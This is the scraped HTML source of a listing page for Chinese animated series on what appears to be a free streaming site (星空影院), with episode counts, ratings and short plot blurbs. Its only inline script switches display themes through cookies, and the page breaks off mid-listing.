

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.araldar2000.com/sort/2215.html
body_size: 16778
content:
<!DOCTYPE html><html><head><title>好看的免费国产动漫_高清国产动漫全集_第1页 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.araldar2000.com","wapurl":"www.araldar2000.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/115.html">电影</a></li><li><a href="/sort/215.html">电视剧</a></li><li class="active"><a href="/sort/415.html">动漫</a></li><li><a href="/sort/315.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/115.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/215.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/415.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/315.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%A5%BC%E5%85%B0%E5%8F%A4%E5%8D%B7%E4%B9%8B%E6%B2%99%E6%B5%B7%E9%AD%94%E7%AA%9F.html" rel="nofollow"><span class="hot_name">楼兰古卷之沙海魔窟</span></a></li><li><a href="/search/wd/%E5%B1%B1%E6%9D%91%E7%8B%90%E5%A6%BB.html" rel="nofollow"><span class="hot_name">山村狐妻</span></a></li><li><a href="/search/wd/%E5%A4%A9%E6%98%9F%E6%9C%AF.html" rel="nofollow"><span class="hot_name">天星术</span></a></li><li><a href="/search/wd/%E9%A9%B1%E9%AD%94%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">驱魔天团</span></a></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E9%AB%98%E7%85%A7.html" rel="nofollow"><span class="hot_name">福星高照</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部国产动漫</span><h1 class="title">高清国产动漫全集</h1><a class="text_muted pull_left" href="/category/2215.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/159356.html" title="武神主宰" class="text_muted">武神主宰</a><span class="split_line"></span><a href="/v/160258.html" title="灵剑尊" class="text_muted">灵剑尊</a><span class="split_line"></span><a href="/v/159386.html" title="绝世武魂" class="text_muted">绝世武魂</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/159615.html" title="炼气十万年" data-original="https://pic.feisuimg.com/upload/vod/20230218-1/20b386d473872417f8bcdcfa4b1fcba5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第313集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159615.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/159614.html" title="万界独尊" data-original="https://pic.feisuimg.com/upload/vod/20221129-1/fdd6a8ecfe537a26bcf74f93c9d9fb77.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第401集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159614.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/159356.html" title="武神主宰" data-original="https://pic.feisuimg.com/upload/vod/20220222-1/8a3ed6dad4f634655b4f38b83ec2cacd.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第618集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159356.html" title="武神主宰">武神主宰</a></p><p class="vodlist_sub">主角秦尘本是武域中最顶尖的天才强者，却遭歹人暗算，陨落大陆禁地死亡峡谷。必死无疑的秦尘，却意外触发神秘古剑的力量…… 三百年后，天武大陆偏僻</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/350953.html" title="江思先生动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/202601051767543713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/350953.html" title="江思先生动态漫">江思先生动态漫</a></p><p class="vodlist_sub">1000年前的一个末日社会，男主是一名普通僵尸，天天被人类追杀，为了活下去，他开始健身运动，最后变得无比强大。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/344196.html" title="天相" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-15/17605249831.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/344196.html" title="天相">天相</a></p><p class="vodlist_sub">十五年前，丁晓前世在与白衣古神的旷古决战中殒没。十五年后，丁晓七岁结灵胎，特招入镇灵司，却被判定为废相而沦为背棺人，八年来受尽冷眼。镇灵司分</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/351120.html" title="全民转职：无职的我终结了神明！动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-07/202601071767757000.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351120.html" title="全民转职：无职的我终结了神明！动态漫">全民转职：无职的我终结了神明！动态漫</a></p><p class="vodlist_sub">那一年，全球异变，游戏降临现实，魔灾开始肆虐。为了抵抗这一切，每一个人都要规划职业选项，疯狂升级，争取变强。有人选择了高贵的法爷，有人选择召</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/348322.html" title="紫禁·御喵房" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-03/17647311361.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348322.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保护文物记</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/348321.html" title="玄界之门" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-03/17647307271.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348321.html" title="玄界之门">玄界之门</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我救赎的武者之路。从丰城四馆较技到宗门之争，利益牵扯，强</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/338360.html" title="紫川第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-30/17538418921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/338360.html" title="紫川第二季">紫川第二季</a></p><p class="vodlist_sub">“想洗清嫌疑，方法有很多，语言辩解只是其中的一种，但也是最无力的一种。实力也是一种辩解的方法！”紫川秀，这位在魔族大营内孤身击杀紫川家叛徒的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/318698.html" title="都市古仙医" data-original="https://pic3.yzzyimg.online/" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318698.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门的传承，从此精通医术、</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/350465.html" title="仙剑奇侠传叁动漫" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-30/17670603511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/350465.html" title="仙剑奇侠传叁动漫">仙剑奇侠传叁动漫</a></p><p class="vodlist_sub">千年前，神将飞蓬与魔尊重楼于新仙界中大战，神剑“照胆”跌落人间，飞蓬被贬下凡。千年后，蜀山锁妖塔震荡，获得魔剑的飞蓬转世——景天，与唐雪见、</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/348771.html" title="百炼成神3" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-09/17652519521.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348771.html" title="百炼成神3">百炼成神3</a></p><p class="vodlist_sub">“上界之路，千难万险；破灭神国，踏平寰宇。千锤百炼，终将成神！”罗征为复活挚爱宁雨蝶，踏上前无古人的逆天之路！天羽秘境与天穹生隙反目，却于神</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/342312.html" title="武魂大陆" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-21/17584199461.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342312.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">科学家楚枫无意间获得了化作陨石落下的“金乌令”，为探究其起源，楚枫创造了超级电脑“启源”，在启源的帮助下，楚枫得知金乌令竟来自一个叫做武魂大</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/338297.html" title="开局地摊卖大力" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-29/17537568311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/338297.html" title="开局地摊卖大力">开局地摊卖大力</a></p><p class="vodlist_sub">二十年前，世界各地突然出现了为数众多的“灵墟大门”，从中喷涌而出的灵气会让接触到的人觉醒异能。这些觉醒了异能的人，被称之为“灵武者”。与这其</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/348756.html" title="傲世丹神" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-09/17652415461.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348756.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神！</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/351068.html" title="末日狠人：开局囤积万亿物资动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-06/202601061767713010.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351068.html" title="末日狠人：开局囤积万亿物资动态漫">末日狠人：开局囤积万亿物资动态漫</a></p><p class="vodlist_sub">重生回末日之前的苏晨人狠话不多，由于上一世经历了末日降临然后被未婚妻谋害，深知物资的重要性，靠着空间展开和空间跳跃的能力，大量的囤积搜刮物资</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/351056.html" title="师尊：这个冲师逆徒才不是圣子动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-06/202601061767691185.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至114集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351056.html" title="师尊：这个冲师逆徒才不是圣子动态漫">师尊：这个冲师逆徒才不是圣子动态漫</a></p><p class="vodlist_sub">万族共治的世界，人族修士楚休自带系统，获得荒古圣体，有着强烈的叛逆精神，虽上一世被强者追杀最终自爆身亡，这一世的楚休成为了太素圣地云霞峰的弟</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/351050.html" title="从哥布林到哥布林神动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-06/202601061767677171.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351050.html" title="从哥布林到哥布林神动态漫">从哥布林到哥布林神动态漫</a></p><p class="vodlist_sub">林天转生成为哥布林，最低等的魔物，前期疯狂苟。后期彻底释放哥布林的本性。哥布林受到的神明祝福，孩子越多实力越强！</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/351048.html" title="我开启了神话宠兽时代动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-06/202601061767669499.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至113集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351048.html" title="我开启了神话宠兽时代动态漫">我开启了神话宠兽时代动态漫</a></p><p class="vodlist_sub">主角陆宇起初只是个未能觉醒御兽天赋的普通人，觉醒系统后通过完成任务，成功觉醒SSS级天赋，并借助系统培育出的超越常识的变异宠兽，从最初被嘲笑</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/335805.html" title="全民转职：觉醒奇迹锻造师动态漫画" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-22/202506221750553088.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335805.html" title="全民转职：觉醒奇迹锻造师动态漫画">全民转职：觉醒奇迹锻造师动态漫画</a></p><p class="vodlist_sub">全民转职时代，由于扭曲空间和魔物的肆虐，唯有战斗职业才能走上巅峰。男主角林浩一心想成为战斗职业加入抗魔联军，却阴差阳错成为了生活职业——锻造</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/320969.html" title="全民末日：我！病毒君王动态漫画" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-01/202411011730451887.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至66集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/320969.html" title="全民末日：我！病毒君王动态漫画">全民末日：我！病毒君王动态漫画</a></p><p class="vodlist_sub">全球陷入末日笼罩。 整个末日世界，变成了一场残酷的进化游戏！ 这是人类最大的机缘与试炼场，也是神魔的游乐园！ 陈白重生回到了末日开始的十天前</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/242357.html" title="我的弟子遍布诸天万界" data-original="https://pic.feisuimg.com/upload/vod/20230604-1/c3afdff6d9314e6384f9edab98f372ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至325集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/242357.html" title="我的弟子遍布诸天万界">我的弟子遍布诸天万界</a></p><p class="vodlist_sub">不死少年陆沉身陷混沌域绝地百万年，只能依托庞大魂力以神识游历诸天万界，但每次游历之后都会陷入长久的沉睡中。历经无数年的暗中布局，改变命数轮回</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/352020.html" title="开局一座山动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768920278.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352020.html" title="开局一座山动态漫">开局一座山动态漫</a></p><p 